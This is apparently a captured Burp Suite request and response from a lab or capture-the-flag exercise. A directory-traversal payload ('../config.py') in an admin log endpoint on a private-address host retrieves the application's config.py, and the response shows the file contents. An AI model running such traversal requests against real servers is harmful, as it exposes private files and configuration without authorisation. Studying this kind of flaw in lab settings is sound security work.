 Send Cancel
Request
Pretty Raw Hex \n
1 GET /admin/get_system_log?log_identifier=../config.py HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.11.88:8000/
9 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcYL8M4RlHeADrK2YWcFYqteg571R0EzSW1RupVaU
C7o1Jv8aPeQxhq2L_rkHBTO2irU6ccaVydB9b4LoBKrMv2w.aOLtsA.T5DP4NcYHfhzYRqdX7vX7Cn8skE
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Sun, 05 Oct 2025 23:48:35 GMT
4 Content-Disposition: attachment; filename=config.py
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1809
7 Last-Modified: Tue, 05 Aug 2025 08:59:49 GMT
8 Cache-Control: no-cache
9 ETag: "1754384389.0-1809-246943202"
10 Date: Sun, 05 Oct 2025 23:48:35 GMT
11 Vary: Cookie
12 Connection: close
13
14 import os
15 import ipaddress
16
17 DATA_STORE_PATH = 'db.json'
18 UPLOAD_FOLDER = 'uploads'
19 SYSTEM_LOG_FOLDER = 'system_logs'
20
21 os.makedirs(UPLOAD_FOLDER, exist_ok=True)
22 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin'), exist_ok=True)
23 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'converted'), exist_ok=True)
24 os.makedirs(os.path.join(UPLOAD_FOLDER, 'admin', 'transformed'), exist_ok=True)
25 os.makedirs(SYSTEM_LOG_FOLDER, exist_ok=True)
26
27 MAX_LOGIN_ATTEMPTS = 10
28 ACCOUNT_LOCKOUT_DURATION_MINS = 1
29
30 ALLOWED_MEDIA_EXTENSIONS = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff', 'pdf'}
31 ALLOWED_IMAGE_EXTENSIONS_FOR_TRANSFORM = {'jpg', 'jpeg', 'png', 'gif', 'bmp', 'tiff'}
32 ALLOWED_UPLOAD_MIME_TYPES = {
33 'image/jpeg',
34 'image/png',
35 'image/gif',
36 'image/bmp',
37 'image/tiff',
38 'application/pdf'
39 }
40 ALLOWED_TRANSFORM_MIME_TYPES = {
41 'image/jpeg',
42 'image/png',
43 'image/gif',
44 'image/bmp',
45 'image/tiff'
46 }
Search 0 highlights